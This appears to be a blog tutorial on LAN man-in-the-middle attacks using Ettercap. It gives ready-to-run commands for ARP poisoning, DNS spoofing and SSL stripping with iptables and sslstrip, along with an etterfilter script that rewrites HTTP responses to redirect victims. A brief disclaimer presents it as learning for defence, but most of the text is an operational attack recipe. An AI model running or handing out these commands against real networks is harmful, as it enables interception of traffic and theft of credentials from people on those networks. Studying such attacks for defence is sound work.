Ettercap Man-in-the-Middle Fun!
Ethernet is a broadcast system. Messages sent over Ethernet from any one computer are broadcasted allowing other computers in the network to view and potentially intercept information. This vulnerability is what allows hackers to sniff packets and perform Man-in-the-Middle attacks (an attack where a hacker manipulates packets between its source and destination). What’s worse is that companies spend a lot of effort to keep hackers out but not as much to prevent hacking from within a network. These link layer type of attacks are especially dangerous because of the lack of firewalls within a network.

One type of attack is known as ARP poisoning. ARP utilizes the fact that requests are broadcasted for an IP/MAC address resolution. In simplified terms, the resolution process consists of a device on a network looking for a corresponding machine to a given address. It broadcasts ARP packets asking, who as this specific IP? The machine with that IP then responds, I do. A hacker can personally broadcast an ARP packet and poison all device stacks in the LAN, lying about its address and re-routing traffic. There isn’t any required authentication for ARP’s allowing this attack to be successful. The attacker can also reply to an ARP before the responding machines.
Other attacks/vulnerabilities performed on the link layer that take advantage of broadcasts include:
- CAM Table Exhaustion
- ARP Spoofing
- DHCP Starvation
Ettercap is an open-source tool used to perform man-in-the-middle attacks on a local area network. This tool will intercept packets coming between the user and gateway node, changing the content. I’ll go over just a few examples of the awesome crap it can do.
I do NOT advocate using this information malicious, it’s important to learn the attacks in order to protect against them!
ARP Sniffing

This attack monitors traffic. Hackers can ‘sniff’ or view incoming packets using this ettercap function. The screenshot below shows the ARP requests created when ettercap starts up.
Execution Command:
ettercap –TqM arp:remote /<Target IP Range>/ /<Gateway IP Range>/
DNS Hijacking
This attack will divert a machine to another DNS other than the one specified. Basically, the attack focuses on placing an entry into a computer’s DNS cache. This causes a DNS to map to an incorrect IP address. DNS hijacking exploits the lack of authentication DNS uses. If the server does not validate responses locally, an incorrect entry can be inserted.
First a device will make a request for a specific DNS entered by the user. The device will ask the DNS server for the resolved IP of a DNS. With the attack, the attacker answers instead of the DNS server. The requesting device will then cache the provided IP from the attacker to the DNS called for by the user. So instead of going to Google.com one can divert traffic to hack.com
Edit Configuration File:
- Command:
vim /usr/local/share/ettercap/etter.dns (Location in Backtrack 5 R2)
- Add entry:
<DNS> A <Directed IP>
Execution Command:
ettercap -TqP dns_spoof -M arp:remote /<Gateway IP Range>/ /<Target IP Range>/
SSL MitM
This attack intercepts SSL packets, instead of credentials being passed safely to a host, credentials are sent in clear-text to the attacker. This is especially villainous.
Change the ettercap configuration file:
- Change
ec_uid = 0 # nobody is the default ec_gid = 0 # nobody is the default
- Uncomment # if you use iptables:
redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport" redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"
Execution Commands:
- Redirect requests on port 80:
sudo iptables -t nat -A PREROUTING -p tcp –destination-port 80 -j
REDIRECT –to-port 10000
- Verify entry in table:
sudo iptables –list -t nat
- Enable forwarding:
sudo echo “1” > /proc/sys/net/ipv4/ip_forward
- Run Ettercap:
ettercap –TqM arp /<Gateway IP Range>/ /<Target IP Range>/
- Run sslstrip to block and hide certificate:
python /pentest/web/sslstrip/sslstrip.py –a -k –f

Filters
Filters can be created to manipulate packets to perform a desired function. The below filter monitors all packets and if it finds TCP traffic on port 80 it will manipulate the data. The first part of the filter will commit the encoding to plaintext. The second part of the filter will then report that the requested page has changed destinations and divert the user to a new destination page. The example below diverts all web requests to 192.168.200.201. ARPs are required to be performed on a local domain.
Filter Script
if (ip.proto == TCP && tcp.dst == 80){
if (search(DATA.data, "Accept-Encoding")){
replace("Accept-Encoding", "Accept-Rubbish!");
msg("Zapped!");
}
}
if (ip.proto == TCP && tcp.src == 80){
replace("200 OK", "301 Moved Permanently
Location: http://192.168.200.201/
");
msg("redirect success\n");
}
Command to compile filter:
Etterfilter <Filter Text> -o <Compiled Filter>
Execution Command:
ettercap -Tq -F <Filter> -M arp:remote /<Target IP Range>/ /<Gateway IP Range>/